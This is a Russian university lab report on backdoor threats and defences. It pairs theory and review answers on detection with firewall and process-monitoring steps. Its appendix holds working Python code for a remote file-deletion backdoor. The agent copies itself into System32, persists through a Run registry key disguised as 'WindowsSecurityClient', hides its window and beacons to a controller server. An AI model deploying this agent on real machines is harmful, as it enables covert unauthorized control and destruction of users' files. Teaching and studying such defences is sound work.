Министерство образования и науки Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт компьютерных наук и кибербезопасности

ЛАБОРАТОРНАЯ РАБОТА № 4

«Защита от встраиваемых потайных ходов»

по дисциплине «Основы информационной безопасности»

Выполнили
студенты гр. 5151003/40002 Библив А.И.
<подпись> Михайлич М. И.

Старший Орел Е. М.
Преподаватель
<подпись>

Санкт-Петербург
2025

Цель работы
Приобретение навыком по анализу структуры, функциональности и угроз специально встраиваемого дефекта программного продукта – потайного хода (backdoor), а также изучение методов защиты от уязвимости такого вида.

Постановка задачи
Во избежание потери информации и нарушения работоспособности
используемых систем все действия следует выполнять в виртуальной среде.
- Реализовать клиент-серверную программу, использующую сокеты для сетевого соединения. Клиент при запуске открывает определенный порт и ожидает входящего соединения. Сервер соединяется с клиентом и передает ему имя файла, который должен быть удален.
- Запустить программу-клиент на одном компьютере, а программу-сервер на другом. Удаленно выполнить удаление файла на компьютере, на котором установлена программа-клиент.
- Расширить функциональность клиента, добавив процедуру маскировки. Для этого модифицировать код программы-клиента таким образом, чтобы она копировала себя в системный каталог, автоматически запускалась при старте операционной системы, не имела окна.
- Запустить модифицированную программу-клиент. Запустить диспетчер задач, убедиться в присутствии процесса клиента в списке активных задач. Повторить выполнение п. 2.
- Изменить функциональность программ клиента и сервера таким образом, чтобы программа-клиент при запуске самостоятельно осуществляла регулярные попытки соединения с программой-сервером, а программа-сервер ожидала удаленного подключения от программы-клиента. Повторить п. 2.
- Установить программный межсетевой экран (например, Commodo Intetnet Security) на компьютере, на котором работает программа-клиент. Зафиксировать список открытых сетевых портов.
- Повторить выполнение п. 2, зафиксировав поведение межсетевого экрана. Разрешим сетевое взаимодействие программам клиента и сервера, зафиксировать сетевые порты, которые ими использовались.
- Средствами межсетевого экрана заблокировать данные сетевые порты, повторить п. 2, отметив произошедшие изменения в работе программ клиента и сервера.

Теоретические исследования
Программа-шпион (spyware) – программное обеспечение, скрытно собирающее информацию о пользователе (персональные данные, настройки операционной системы, статистику работы и пр.).
Шпионское программное обеспечение применяется для проведения маркетинговых исследований, распространения целевой рекламы, деструктивных воздействий. Информацию о пользователе и системе может существенно упростить последующую компьютерную атаку.
Шпионские программы распространяются в результате:
посещения web-сайтов (для установки шпионских программ активно используются ActiveX-компоненты);
установки бесплатных и условно-бесплатных программ (например, кодек DivX содержит утилиту для скрытной загрузки и установки SpyWare.Gator).
Большинство шпионских программ не уведомляют об этом пользователей, эксплуатируя встроенные в программу дефекты потайные ходы (backdoor) – программные компоненты, специально оставленные или встроенные в программу с целью скрытого получения несанкционированного доступа к данным или для удаленного управления вычислительной системой.
Категории потайных ходов:
потайные ходы, построенные по технологии клиент-сервер. Такой потайной ход состоит из двух и более программ – небольшого агента, скрытно устанавливаемого на компьютер-жертву, и программы управления на компьютере злоумышленника;
потайные ходы, использующие для удаленного управления Telnet-, web- или IRC-серверы. Для управления таким потайным ходом не требуется специальное клиентское программное обеспечение, так как оно уже входит в состав операционных систем или пакетов прикладных программ, установленных на компьютерах пользователей.
Потайной ход, например, позволяет копировать файлы пораженного компьютера и на него, получать удаленный доступ к реестру, выполнять системные операции (перезагрузку системы, создание новых сетевых ресурсов, модификацию паролей и т. п.). Опасность потайных ходов увеличилась за последнее время в связи с тем, что многие современные сетевые черви или содержат в себе компоненты, обеспечивающие срабатывание потайного хода, или устанавливают их после заражения для последующей эксплуатации. Эти действия позволяют использовать компьютер пользователя, устройства Интернета вещей, киберфизические системы для сканирования сетей, проведения с них массированных сетевых атак, скрытого сбора информации и телеметрии, а также для дальнейшего распространения по другим узлам сети.
В большинстве случаев потайной ход после установки открывает сетевой порт и ожидает входящего соединения. Соответственно, основными защитными мерами, направленными на борьбу с угрозами эксплуатации потайных ходов, являются контроль активных процессов и регулярная проверка сетевых портов. При этом следует учитывать, что потайные ходы могут маскировать свое присутствие в системе, открывать сетевые порты только в заранее определенное время и самостоятельно инициировать исходящее соединение с удаленным сервером.

Ход работы
- Подготовка и настройка сетевого взаимодействия:
Определены IP-адреса клиента и сервера с помощью команды «ipconfig». Проведено тестирование соединения между машинами с использованием утилиты «ping», которое подтвердило стабильность канала связи. Для клиентской части выведен порт «9999», что было зафиксировано в настройках программы.
- Разработка базового клиент-серверного приложения:
Были реализованы две основные программы:
- клиентская часть (client.py): ожидает подключения на указанном порту (рисунок 1). При получении команды выполняет удаление указанного файла. Отправляет серверу отчет о выполнении операции;

Рисунок 1 - программа-клиент
- серверная часть (server.py): инициирует соединение с клиентом. Передает команды на удаление файлов (рисунок 2). Получает и отображает результаты выполнения операций.

Рисунок 2 - программа-сервер
- Модификация клиента для скрытой работы:
Для имитации поведения «backdoor» была разработана усовершенствованная версия клиента (рисунок 3) (clientmod.py), включающая:
- Автоматический запуск: копирует исполняемый файл в системную директорию (system32). Добавляет в автозагрузку через реестр Windows;
- скрытие активности: отключение графического интерфейса.
- автоматическое восстановление соединения: периодические попытки подключения к серверу (интервал 5 секунд). Фоновый режим работы без видимых признаков активности.

Рисунок 3 - модифицированный клиент
Также была разработано усовершенствованная версия сервера (servermod.py) отличающаяся от базовой реализации следующими особенностями:
- пассивный режим работы: сервер переведен в состояние постоянного ожидания подключений (server_socket.listen(5)). Автоматическое принятие входящих соединений без необходимости ручного ввода IP-адреса.
- Улучшенный протокол взаимодействия: добавлен обмен служебной информацией (имя клиента, ОС) при установке соединения. Введена структурированная система команд.
- Стабильность работы: обработка разрыва соединений без остановки сервера. Логирование всех операций в реальном времени.

Рисунок 4 - модифицированный сервер

Рисунок 5 - блок-схема клиент-серверной системы
- Тестирование функциональности:
Проведена серия тестовых запусков:
- Успешное удаление файлов (Test1.txt, TestForDel.txt);
- Проверка работы в скрытом режиме (отсутствие GUI, наличие в
автозагрузке) (рисунок 3);
- Мониторинг сетевой активности через утилиту «netstat».
- Настройка системы защиты:
Для противодействия backdoor были применены следующие меры:
- конфигурация брандмауэра: создано правило блокировки для порта «9999». Включено логирование сетевой активности (рисунок 5).
- мониторинг процессов: регулярная проверка автозагрузки. Анализ подозрительных процессов в диспетчере задач;
- анализ логов: изучение файла pfirewall.log для выявления попыток несанкционированного доступа.

Рисунок 6 - правило блокировки для брандмауэра

контрольные вопросы
- Какие угрозы несут потайные ходы?
- Как можно обнаружить потайной ход, если он открывает порт только на короткие промежутки времени, которые заранее не известны?
- Можно ли использовать потайные ходы для организации распределенной атаки типа «отказ в обслуживании»?
- Каким образом можно удалить процесс программы-клиента из списка задач Диспетчера задач?
- Опишите схему работы потайного хода, использующего для удаленного управления Telnet-сервер.
Ответы:
- Потайные ходы, или backdoor, представляют собой скрытые механизмы, позволяющие обходить стандартные системы безопасности и получать несанкционированный доступ к системе. Они несут серьёзные угрозы, такие как несанкционированный доступ, кража данных, установка вредоносного ПО, нарушение конфиденциальности и шпионаж. Backdoor может использоваться для удалённого управления устройством, распространения вирусов, атак на другие системы или скрытого майнинга криптовалют. Кроме того, backdoor сложно обнаружить, так как они часто маскируются под легитимные процессы. Это может привести к финансовым и репутационным потерям, особенно для компаний, чьи данные могут быть украдены или использованы для мошенничества. Иногда backdoor создаются разработчиками для удалённого доступа, но они могут быть использованы злоумышленниками, если будут обнаружены. Для защиты от backdoor важно регулярно обновлять ПО, использовать антивирусы и фаерволы, ограничивать удалённый доступ и устанавливать программы только из официальных источников. Backdoor — это серьёзная угроза, которая требует внимательного отношения к безопасности системы.
- Обнаружение потайного хода (backdoor), который открывает порт только на короткие промежутки времени, требует комплексного подхода. Для этого можно использовать сетевые анализаторы, чтобы отслеживать необычные подключения, а также анализировать логи сетевых устройств и применять SIEM-системы (например, Splunk или ELK Stack) для выявления аномалий. Инструменты вроде netstat, ss или TCPView помогут мониторить активные соединения и процессы в реальном времени, а IDS/IPS системы (например, Suricata или Snort) могут быть настроены для обнаружения кратковременных открытий портов. Статистический анализ и машинное обучение позволяют выявить закономерности в активности, а регулярный аудит системы с помощью инструментов вроде Tripwire или AIDE помогает отслеживать изменения в файлах и конфигурациях. Использование honeypot (ловушек) может привлечь backdoor, а поведенческий анализ выявит аномалии, такие как запуск подозрительных процессов или попытки подключения к внешним серверам. Регулярное сканирование портов с помощью Nmap увеличивает шансы обнаружения, а анализ оперативной памяти с использованием Volatility может выявить следы backdoor. В сложных случаях рекомендуется привлекать специалистов по кибербезопасности. Комбинация этих методов позволяет эффективно обнаруживать даже скрытые и кратковременные угрозы.
- Да, потайные ходы (backdoor) могут быть использованы для организации распределённой атаки типа «отказ в обслуживании» (DDoS). Злоумышленники могут установить backdoor на множество устройств, чтобы создать ботнет — сеть заражённых компьютеров, которые управляются удалённо. Через backdoor злоумышленники получают контроль над устройствами и могут использовать их для одновременной отправки огромного количества запросов к целевой системе, перегружая её и вызывая отказ в обслуживании. Такие атаки особенно опасны, так как backdoor позволяет злоумышленникам оставаться незамеченными, пока ботнет не будет активирован. Для защиты важно регулярно обновлять ПО, использовать антивирусы, мониторить сетевую активность и закрывать уязвимости, которые могут быть использованы для установки backdoor.
- Чтобы удалить процесс программы-клиента из списка задач Диспетчера задач, выполните следующие действия: откройте Диспетчер задач (Ctrl + Shift + Esc или через Ctrl + Alt + Delete), найдите процесс, связанный с программой-клиентом, в списке "Процессы" или "Подробности", выберите его и нажмите "Снять задачу" или "Завершить процесс". Если процесс не завершается, возможно, он защищён или запущен от имени администратора — в таком случае попробуйте запустить Диспетчер задач от имени администратора. Для предотвращения повторного запуска программы проверьте автозагрузку (вкладка "Автозагрузка" в Диспетчере задач) и удалите программу из списка, а также убедитесь, что она не является частью системных служб (вкладка "Службы"). Если программа подозрительна, необходимо просканировать систему антивирусом на наличие вредоносного ПО.
- Схема работы потайного хода (backdoor), использующего Telnet-сервер для удалённого управления, включает несколько этапов. Сначала злоумышленник внедряет вредоносный код на целевое устройство через уязвимости, фишинг или заражённые файлы. Backdoor активирует скрытый Telnet-сервер, открывая порт (обычно 23, но может быть изменён для маскировки), и настраивает его для удалённого доступа с минимальной или отсутствующей аутентификацией. Процесс Telnet-сервера маскируется, чтобы не отображаться в Диспетчере задач или списке сетевых подключений. Злоумышленник подключается к устройству через интернет, используя IP-адрес и порт, и получает полный доступ к командной строке, позволяющий выполнять команды, загружать файлы или устанавливать дополнительное вредоносное ПО. После завершения сессии backdoor может закрыть Telnet-сервер или зашифровать трафик, чтобы скрыть следы. Для обеспечения долгосрочного доступа backdoor добавляет себя в автозагрузку или использует методы persistence. Чтобы защититься от таких атак, рекомендуется отключать Telnet, использовать более безопасные протоколы (например, SSH), регулярно обновлять ПО, мониторить сетевую активность и проводить аудит системы на наличие скрытых процессов и открытых портов.

Вывод
В ходе лабораторной работы, были приобретены навыки по анализу структуры, функциональности и угроз специально встраиваемого дефекта программного продукта – потайного хода, а также были изучены методы защиты от уязвимости такого вида. Были реализованы программы сервера и клиента, при помощи которых было успешно проведено удаление файла на компьютере-клиенте.

Приложение А
import socket
import os
import sys

def delete_file(filename):
try:
if os.path.exists(filename):
os.remove(filename)
return f"File {filename} successfully deleted."
else:
return f"File {filename} not found."
except Exception as e:
return f"Error when deleting file: {str(e)}"

def start_client():
host = '169.254.174.129'
port = 9999

server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)

try:
server_socket.bind((host, port))
server_socket.listen(1)
print(f"[*] Client started and waiting for connections on port {port}")

while True:
client_socket, address = server_socket.accept()
print(f"[*] Connection received from {address[0]}:{address[1]}")

filename = client_socket.recv(1024).decode('utf-8')
print(f"[*] Received command to delete file: {filename}")

result = delete_file(filename)
client_socket.send(result.encode('utf-8'))

client_socket.close()

except Exception as e:
print(f"[!] Error: {str(e)}")
finally:
server_socket.close()

if __name__ == "__main__":
start_client()
Листинг №1 – client.py
import socket
import sys

def start_server():
host = input("Enter the client's IP address: ")
port = 9999

try:
client_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client_socket.connect((host, port))

filename = input("Enter the path to the file to delete: ")
client_socket.send(filename.encode('utf-8'))

response = client_socket.recv(1024).decode('utf-8')
print(f"[*] Response from client: {response}")

client_socket.close()

except Exception as e:
print(f"[!] Error: {str(e)}")

if __name__ == "__main__":
start_server()
Листинг №2 – server.py
import socket
import os
import sys
import time
import shutil
import winreg
import ctypes
from threading import Thread

# Client settings
SERVER_HOST = '169.254.53.82' # Server IP address (change to the real server IP)
SERVER_PORT = 9999 # Server port

# Client system settings
CLIENT_FILENAME = os.path.basename(sys.argv[0])
SYSTEM_DIR = os.path.join(os.environ['WINDIR'], 'System32')
STARTUP_NAME = "WindowsSecurityClient"

def is_admin():
"""Check for admin rights"""
try:
return ctypes.windll.shell32.IsUserAnAdmin()
except:
return False

def copy_to_system_dir():
"""Copy client file to system directory"""
try:
if not os.path.exists(os.path.join(SYSTEM_DIR, CLIENT_FILENAME)):
shutil.copy2(sys.argv[0], os.path.join(SYSTEM_DIR, CLIENT_FILENAME))
print(f"[*] File copied to {SYSTEM_DIR}")
return True
except Exception as e:
print(f"[!] Failed to copy file: {e}")
return False

def add_to_startup():
"""Add program to startup"""
try:
key = winreg.OpenKey(
winreg.HKEY_CURRENT_USER,
r"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
0, winreg.KEY_ALL_ACCESS
)
system_path = os.path.join(SYSTEM_DIR, CLIENT_FILENAME)
winreg.SetValueEx(key, STARTUP_NAME, 0, winreg.REG_SZ, system_path)
winreg.CloseKey(key)
print("[*] Program added to startup")
return True
except Exception as e:
print(f"[!] Failed to add to startup: {e}")
return False

def hide_console_window():
"""Hide console window"""
try:

if os.name == 'nt':
import win32console
import win32gui
window = win32console.GetConsoleWindow()
win32gui.ShowWindow(window, 0) # 0 - SW_HIDE
print("[*] Window hidden")
return True
except Exception as e:
print(f"[!] Failed to hide window: {e}")
return False

def perform_masking():
"""Perform all masking procedures"""
if copy_to_system_dir():
if add_to_startup():
hide_console_window()

def delete_file(filename):
"""Delete file"""
try:
if os.path.exists(filename):
os.remove(filename)
return f"File {filename} successfully deleted"
else:
return f"File {filename} not found"
except Exception as e:
return f"Error deleting file {filename}: {e}"

def handle_connection(server_socket):
"""Handle connection with server"""
try:

hostname = socket.gethostname()
client_info = f"Client: {hostname}, OS: Windows"
server_socket.send(client_info.encode('utf-8'))

command = server_socket.recv(1024).decode('utf-8')
print(f"[*] Command received: {command}")

if command.startswith("DELETE:"):
filename = command.split(":", 1)[1]
result = delete_file(filename)
server_socket.send(result.encode('utf-8'))
else:
server_socket.send("Unknown command".encode('utf-8'))

except Exception as e:
print(f"[!] Error handling connection: {e}")

def connect_to_server():
"""Connect to server"""
while True:
try:
print(f"[*] Attempting to connect to server {SERVER_HOST}:{SERVER_PORT}...")

client_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

client_socket.connect((SERVER_HOST, SERVER_PORT))

print("[+] Connection with server established")

handle_connection(client_socket)

client_socket.close()

time.sleep(60)

except socket.error as e:
print(f"[!] Failed to connect to server: {e}")
time.sleep(5)
except Exception as e:
print(f"[!] An error occurred: {e}")
time.sleep(5)
def main():
if not is_admin():
print("[!] Admin rights required for proper operation")

perform_masking()

connect_thread = Thread(target=connect_to_server)
connect_thread.daemon = True
connect_thread.start()

try:
while True:
time.sleep(1)
except KeyboardInterrupt:
print("\n[*] Shutting down client...")
except Exception as e:
print(f"[!] Error: {e}")

if __name__ == "__main__":
main()
Листинг №3 – clientmod.py
import socket
import sys
import os
import time

def main():
SERVER_HOST = '0.0.0.0'
SERVER_PORT = 9999

print(f"[*] Starting server on {SERVER_HOST}:{SERVER_PORT}")

server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

server_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)

try:
server_socket.bind((SERVER_HOST, SERVER_PORT))

server_socket.listen(5)
print("[*] Server is running and waiting for connections...")

while True:
client_socket, client_address = server_socket.accept()
print(f"[+] Connection established with {client_address[0]}:{client_address[1]}")

handle_client(client_socket)

except KeyboardInterrupt:
print("\n[*] Shutting down server...")
except Exception as e:
print(f"[!] Error: {e}")
finally:
server_socket.close()
print("[*] Server stopped")

def handle_client(client_socket):
try:
client_info = client_socket.recv(1024).decode('utf-8')
print(f"[*] Information from client: {client_info}")

file_to_delete = input("[>] Enter filename to delete on client: ")

print(f"[*] Sending delete file command: {file_to_delete}")
client_socket.send(f"DELETE:{file_to_delete}".encode('utf-8'))

response = client_socket.recv(1024).decode('utf-8')
print(f"[*] Response from client: {response}")

except Exception as e:
print(f"[!] Error while handling client: {e}")
finally:
client_socket.close()

if __name__ == "__main__":
main()
Листинг №4 – servermod.py

